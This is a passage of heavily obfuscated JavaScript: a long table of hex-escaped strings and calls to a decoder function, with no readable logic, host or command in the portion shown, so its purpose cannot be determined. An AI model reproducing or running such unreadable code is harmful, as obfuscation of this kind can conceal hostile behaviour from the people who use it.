x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\